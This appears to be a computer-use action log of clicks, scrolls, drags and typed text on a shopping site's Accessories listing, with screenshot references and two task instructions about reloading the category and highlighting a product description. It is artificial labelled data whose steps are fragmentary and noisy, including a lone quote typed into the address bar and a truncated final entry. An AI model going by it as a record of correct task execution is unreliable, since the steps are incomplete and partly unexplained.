
{"action": "scroll", "coordinate": [205, 443], "scroll_direction": "down", "scroll_amount": 1}
{"action": "scroll", "coordinate": [205, 443], "scroll_direction": "up", "scroll_amount": 3}
{"action": "scroll", "coordinate": [206, 443], "scroll_direction": "up", "scroll_amount": 2}

{"action": "left_click", "coordinate": [297, 62]}

{"action": "left_click", "coordinate": [266, 62]}

{"action": "type", "text": "'"}

{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [13, 61]}

Reload the Accessories category from the address bar and dismiss the suggestions list.
{"action": "left_click", "coordinate": [306, 60]}

{"action": "left_click", "coordinate": [276, 61]}

{"action": "left_click", "coordinate": [322, 440]}

{"action": "scroll", "coordinate": [322, 436], "scroll_direction": "down", "scroll_amount": 2}
{"action": "mouse_move", "coordinate": [7, 343]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [52, 345]}
{"action": "mouse_move", "coordinate": [93, 417]}
{"action": "left_mouse_up"}

Highlight the Six Pack Beer Belt name and description text in the product listing.
{"action": "left_click", "coordinate": [92, 395]}

{"action": "left_click_drag", "start_coordinate": [10, 346], "coordinate": [103, 346]}

{"action": "left_click_drag", "start_coordinate": [23, 359], "coordinate": [152, 420]}

{"action": "left_click", "coordinate": [23, 344]}

{"action": "left_click_drag", "start_coordinate": [43, 359], "coordinate": [107, 399]}

{"action": "left_click", "coordinate": [708, 203]}

{"action": "type", "text": "(1"}
{"action": "type", "text": " f"}
